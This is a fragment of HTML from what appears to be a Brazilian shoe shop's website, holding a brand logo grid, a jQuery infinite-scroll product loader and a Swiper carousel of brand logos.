											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/selene">
												<img alt="" src="//zapatapremium.com.br/marcas/selene.png" alt="Selene">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/olympikus">
												<img alt="" src="//zapatapremium.com.br/marcas/olympikus.png" alt="Olympikus">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/dray">
												<img alt="" src="//zapatapremium.com.br/marcas/dray.png" alt="Dray">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/bella-blue">
												<img alt="" src="//zapatapremium.com.br/marcas/LogoBellaBluepremium.png" alt="Bella Blue">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/molekinho">
												<img alt="" src="//zapatapremium.com.br/marcas/molekinho.png" alt="Molekinho">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/via-marte">
												<img alt="" src="//zapatapremium.com.br/marcas/via marte.png" alt="Via Marte">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/umbro">
												<img alt="" src="//zapatapremium.com.br/marcas/umbro.png" alt="Umbro">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/under-armour">
												<img alt="" src="//zapatapremium.com.br/marcas/under.png" alt="Under Armour">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/adrun">
												<img alt="" src="//zapatapremium.com.br/marcas/eedb4da6-6fc0-471d-ae41-4ba01a9c98cb (1).png" alt="Adrun">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/boardwalk">
												<img alt="" src="//zapatapremium.com.br/marcas/boardwalk.png" alt="BoardWalk">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/bad-boy">
												<img alt="" src="//zapatapremium.com.br/marcas/bad boy.png" alt="Bad Boy">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/puma">
												<img alt="" src="//zapatapremium.com.br/marcas/puma-logo.png" alt="Puma">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/gooc">
												<img alt="" src="//zapatapremium.com.br/marcas/gooc.png" alt="Gooc">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/pingo-doce">
												<img alt="" src="//zapatapremium.com.br/marcas/pingo doce.png" alt="Pingo Doce">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/kidy-play">
												<img alt="" src="//zapatapremium.com.br/marcas/correto.png" alt="Kidy Play">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/duratti">
												<img alt="" src="//zapatapremium.com.br/marcas/duratti.png" alt="Duratti">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/havaianas">
												<img alt="" src="//zapatapremium.com.br/marcas/havaianas.png" alt="Havaianas">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/pipper">
												<img alt="" src="//zapatapremium.com.br/marcas/PIPPER.png" alt="Pipper">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/grendene-kids">
												<img alt="" src="//zapatapremium.com.br/marcas/grendene kids.png" alt="Grendene Kids">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/pegada">
												<img alt="" src="//zapatapremium.com.br/marcas/pegada.png" alt="Pegada">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/mooncity">
												<img alt="" src="//zapatapremium.com.br/marcas/mooncity.png" alt="Mooncity">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/rider">
												<img alt="" src="//zapatapremium.com.br/marcas/rider.png" alt="Rider">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/bouts">
												<img alt="" src="//zapatapremium.com.br/marcas/bouts.png" alt="Bouts">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/opanka">
												<img alt="" src="//zapatapremium.com.br/marcas/opanka.png" alt="Opanka">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/via-uno">
												<img alt="" src="//zapatapremium.com.br/marcas/viauno.png" alt="Via Uno">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/mariotta">
												<img alt="" src="//zapatapremium.com.br/marcas/Mariotta.png" alt="Mariotta">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/molekinha">
												<img alt="" src="//zapatapremium.com.br/marcas/molekinha.png" alt="Molekinha">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/dakota">
												<img alt="" src="//zapatapremium.com.br/marcas/dakota.png" alt="Dakota">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/west-coast">
												<img alt="" src="//zapatapremium.com.br/marcas/WhatsApp-Image-2024-07-25-at-10.30.png" alt="West Coast">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/jota-pe">
												<img alt="" src="//zapatapremium.com.br/marcas/jota pe.png" alt="Jota Pe">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/terra-agua">
												<img alt="" src="//zapatapremium.com.br/marcas/terra e agua.png" alt="Terra&Agua">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/trifil">
												<img alt="" src="//zapatapremium.com.br/marcas/TriFil-logo-0239739CED-seeklogo.com.png" alt="Trifil">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/derby">
												<img alt="" src="//zapatapremium.com.br/marcas/derby.png" alt="Derby">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/broken-rules">
												<img alt="" src="//zapatapremium.com.br/marcas/broken rules.png" alt="Broken Rules">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/boa-onda">
												<img alt="" src="//zapatapremium.com.br/marcas/boa onda.png" alt="Boa Onda">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/beira-rio">
												<img alt="" src="//zapatapremium.com.br/marcas/beira rio confort.png" alt="Beira Rio">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/zap-kids">
												<img alt="" src="//zapatapremium.com.br/marcas/zapkids.png" alt="Zap Kids">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/penalty">
												<img alt="" src="//zapatapremium.com.br/marcas/penalty.png" alt="Penalty">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/vizzano">
												<img alt="" src="//zapatapremium.com.br/marcas/vizzano.png" alt="Vizzano">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/zaxy">
												<img alt="" src="//zapatapremium.com.br/marcas/zaxy.png" alt="Zaxy">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/modare">
												<img alt="" src="//zapatapremium.com.br/marcas/modare.png" alt="Modare">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/kappa">
												<img alt="" src="//zapatapremium.com.br/marcas/kappa.png" alt="Kappa">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/mary-jane">
												<img alt="" src="//zapatapremium.com.br/marcas/logo-mary-j.png" alt="Mary Jane">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/democrata">
												<img alt="" src="//zapatapremium.com.br/marcas/democrataa.png" alt="Democrata">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/albanese">
												<img alt="" src="//zapatapremium.com.br/marcas/albanese_studio.png" alt="Albanese">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/calvest">
												<img alt="" src="//zapatapremium.com.br/marcas/calvest.png" alt="Calvest">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/ipanema">
												<img alt="" src="//zapatapremium.com.br/marcas/ipanema.png" alt="Ipanema">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/dijean">
												<img alt="" src="//zapatapremium.com.br/marcas/dijean.png" alt="Dijean">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/moleca">
												<img alt="" src="//zapatapremium.com.br/marcas/moleca.png" alt="Moleca">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/azaleia">
												<img alt="" src="//zapatapremium.com.br/marcas/azaleia.png" alt="Azaléia">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/rafarillo">
												<img alt="" src="//zapatapremium.com.br/marcas/rafarillo.png" alt="Rafarillo">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/piccadilly">
												<img alt="" src="//zapatapremium.com.br/marcas/piccadilly.png" alt="Piccadilly">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/lupo">
												<img alt="" src="//zapatapremium.com.br/marcas/lupo.png" alt="Lupo">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/actvitta">
												<img alt="" src="//zapatapremium.com.br/marcas/actvitta.png" alt="Actvitta">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/top-model">
												<img alt="" src="//zapatapremium.com.br/marcas/top model.png" alt="Top Model">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/rhumell">
												<img alt="" src="//zapatapremium.com.br/marcas/rhumel.png" alt="Rhumell">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/br-sport">
												<img alt="" src="//zapatapremium.com.br/marcas/br sport.png" alt="Br Sport">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/gum">
												<img alt="" src="//zapatapremium.com.br/marcas/gum.png" alt="Gum">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/kolosh">
												<img alt="" src="//zapatapremium.com.br/marcas/kolosh.png" alt="Kolosh">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/citadina">
												<img alt="" src="//zapatapremium.com.br/marcas/citadina.png" alt="Citadina">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/ranger">
												<img alt="" src="//zapatapremium.com.br/marcas/logo Ranger.png" alt="Ranger">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/cartago">
												<img alt="" src="//zapatapremium.com.br/marcas/cartago.png" alt="Cartago">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/grendha">
												<img alt="" src="//zapatapremium.com.br/marcas/grendha.png" alt="Grendha">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/red-nose">
												<img alt="" src="//zapatapremium.com.br/marcas/rednose.png" alt="Red Nose">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/ramarim">
												<img alt="" src="//zapatapremium.com.br/marcas/ramarim.png" alt="Ramarim">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/topper">
												<img alt="" src="//zapatapremium.com.br/marcas/topper.png" alt="Topper">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/rainha">
												<img alt="" src="//zapatapremium.com.br/marcas/rainha-_1_.png" alt="Rainha">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/pe-com-pe">
												<img alt="" src="//zapatapremium.com.br/marcas/pcp.png" alt="Pé com Pé">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/mokaccino">
												<img alt="" src="//zapatapremium.com.br/marcas/mokaccino.png" alt="Mokaccino">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/ferracini">
												<img alt="" src="//zapatapremium.com.br/marcas/sac-0800-ferracini.png" alt="Ferracini">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/mormaii">
												<img alt="" src="//zapatapremium.com.br/marcas/logo-mormaii___9ba66135a85bee9e47f9baaa2c77e730.png" alt="Mormaii">
											   </a>
											 </div><div class="entry">
											   <a href="//zapatapremium.com.br/marca/zapata">
												<img alt="" src="//zapatapremium.com.br/marcas/zapata.png" alt="Zapata">
											   </a>
											 </div>    </div>
                     </div>	
			
				
			</div>
		
		</div>
	</div>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.0/jquery.min.js"></script>
<script>
		// Load produtos
		$(document).ready(function(){ 
			 var limit = 12;
			 var start = 0;
			 var cat_1 = $('#cat1').val();
			 var cat_2 = $('#cat2').val();
			 var action = 'inactive';
			 
			 function load_country_data(limit, start)
			 {
			  $.ajax({
			   url:"//zapatapremium.com.br/api/produtos.php",
			   method:"POST",
			   data:{limit:limit, start:start, cat1:cat_1, cat2:cat_2},
			   cache:false,
			   success:function(data)
			   {
				$('#load_data').append(data);
				if(data == '')
				{
				 $('#load_data_message').html("<div class='clearfix'></div><br><div align='center' class='texto-verde'>Todos os produtos foram carregados <span class='fa fa-check-circle'></span></div>");
				 action = 'active';
				}
				else
				{
				 $('#load_data_message').html("<div class='clearfix'></div><br><div align='center' class='texto-azul'>Carregando <span class='fa fa-spinner fa-spin'></span></div>");
				 action = "inactive";
				}
			   }
			  });
				
			 }

			 if(action == 'inactive')
			 {
			  action = 'active';
			  load_country_data(limit, start);
			 }
			
			 $(window).scroll(function(){
			  if($(window).scrollTop() + $(window).height() > $("#load_data").height() && action == 'inactive')
			  {
			   action = 'active';
			   start  = start + limit;
			   setTimeout(function(){
				load_country_data(limit, start);
			   }, 1000);
			  }
			 });

		});	
</script>


				

<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.css">
<link rel="stylesheet" href="//zapatapremium.com.br/js/swipper/css/swiper.min.css">
 
<script src="//zapatapremium.com.br/js/swipper/js/swiper.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.min.js"></script>
<!--
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.js"></script>
<script src="//zapatapremium.com.br/js/swipper/js/swiper.esm.bundle.js"></script>
-->


<br>
<div class="swiper-container marcas-container" data-autoplay="3000" data-loop="1" data-speed="500" data-center="1">
					<div class="swiper-wrapper">
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/calvest">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/calvest.png" width="120" alt="Calvest" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gooc">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gooc.png" width="120" alt="Gooc" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/opanka">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/opanka.png" width="120" alt="Opanka" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/tic-tac">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/tictac.png" width="120" alt="Tic Tac" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/penalty">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/penalty.png" width="120" alt="Penalty" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kidy-play">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/correto.png" width="120" alt="Kidy Play" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/fila">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/fila.png" width="120" alt="Fila" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mooncity">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mooncity.png" width="120" alt="Mooncity" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/beira-rio">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/beira rio confort.png" width="120" alt="Beira Rio" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/broken-rules">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/broken rules.png" width="120" alt="Broken Rules" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/puma">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/puma-logo.png" width="120" alt="Puma" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/derby">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/derby.png" width="120" alt="Derby" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rider">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rider.png" width="120" alt="Rider" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/piccadilly">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/piccadilly.png" width="120" alt="Piccadilly" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ferracini">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/sac-0800-ferracini.png" width="120" alt="Ferracini" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zapata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapata.png" width="120" alt="Zapata" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ramarim">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ramarim.png" width="120" alt="Ramarim" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bouts">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bouts.png" width="120" alt="Bouts" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-marte">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/via marte.png" width="120" alt="Via Marte" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/jota-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/jota pe.png" width="120" alt="Jota Pe" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kappa">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kappa.png" width="120" alt="Kappa" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/albanese">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/albanese_studio.png" width="120" alt="Albanese" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/boardwalk">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boardwalk.png" width="120" alt="BoardWalk" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mary-jane">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mary-j.png" width="120" alt="Mary Jane" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rhumell">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rhumel.png" width="120" alt="Rhumell" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/moleca">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/moleca.png" width="120" alt="Moleca" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dijean">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dijean.png" width="120" alt="Dijean" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zaxy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zaxy.png" width="120" alt="Zaxy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/zap-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/zapkids.png" width="120" alt="Zap Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pe-com-pe">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pcp.png" width="120" alt="Pé com Pé" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendene-kids">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendene kids.png" width="120" alt="Grendene Kids" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rafarillo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rafarillo.png" width="120" alt="Rafarillo" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dray">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dray.png" width="120" alt="Dray" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/umbro">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/umbro.png" width="120" alt="Umbro" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/actvitta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/actvitta.png" width="120" alt="Actvitta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/terra-agua">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/terra e agua.png" width="120" alt="Terra&Agua" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mormaii">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo-mormaii___9ba66135a85bee9e47f9baaa2c77e730.png" width="120" alt="Mormaii" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/dakota">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/dakota.png" width="120" alt="Dakota" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/cartago">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/cartago.png" width="120" alt="Cartago" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/lupo">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/lupo.png" width="120" alt="Lupo" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bella-blue">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/LogoBellaBluepremium.png" width="120" alt="Bella Blue" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pipper">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/PIPPER.png" width="120" alt="Pipper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/havaianas">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/havaianas.png" width="120" alt="Havaianas" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/br-sport">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/br sport.png" width="120" alt="Br Sport" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ipanema">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/ipanema.png" width="120" alt="Ipanema" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/gum">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/gum.png" width="120" alt="Gum" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinho">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinho.png" width="120" alt="Molekinho" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/vizzano">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/vizzano.png" width="120" alt="Vizzano" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/via-uno">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/viauno.png" width="120" alt="Via Uno" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/adrun">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/eedb4da6-6fc0-471d-ae41-4ba01a9c98cb (1).png" width="120" alt="Adrun" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pegada">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pegada.png" width="120" alt="Pegada" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/rainha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rainha-_1_.png" width="120" alt="Rainha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/topper">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/topper.png" width="120" alt="Topper" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/trifil">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/TriFil-logo-0239739CED-seeklogo.com.png" width="120" alt="Trifil" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/democrata">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/democrataa.png" width="120" alt="Democrata" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/azaleia">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/azaleia.png" width="120" alt="Azaléia" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/citadina">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/citadina.png" width="120" alt="Citadina" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/top-model">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/top model.png" width="120" alt="Top Model" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/grendha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/grendha.png" width="120" alt="Grendha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/selene">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/selene.png" width="120" alt="Selene" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/west-coast">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/WhatsApp-Image-2024-07-25-at-10.30.png" width="120" alt="West Coast" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mokaccino">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/mokaccino.png" width="120" alt="Mokaccino" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/kolosh">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/kolosh.png" width="120" alt="Kolosh" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/bad-boy">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/bad boy.png" width="120" alt="Bad Boy" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/meianyl">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo MeiAnyl.png" width="120" alt="MeiAnyl" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/under-armour">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/under.png" width="120" alt="Under Armour" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/boa-onda">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/boa onda.png" width="120" alt="Boa Onda" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/duratti">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/duratti.png" width="120" alt="Duratti" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/modare">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/modare.png" width="120" alt="Modare" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/olympikus">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/olympikus.png" width="120" alt="Olympikus" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/ranger">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/logo Ranger.png" width="120" alt="Ranger" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/mariotta">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/Mariotta.png" width="120" alt="Mariotta" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/red-nose">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/rednose.png" width="120" alt="Red Nose" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/molekinha">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/molekinha.png" width="120" alt="Molekinha" />
									 </a>
									</div>
									<div class="swiper-slide">
									 <a href="//zapatapremium.com.br/marca/pingo-doce">
									  <img itemprop="image" src="//zapatapremium.com.br/marcas/pingo doce.png" width="120" alt="Pingo Doce" />
									 </a>
									</div></div>
